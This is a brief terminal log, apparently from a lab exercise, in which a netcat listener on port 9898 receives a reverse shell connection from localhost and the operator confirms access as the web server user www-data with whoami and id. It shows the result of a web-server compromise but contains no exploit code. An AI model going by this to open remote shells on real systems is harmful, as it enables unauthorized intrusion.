 listening on [any] 9898 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 55080
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$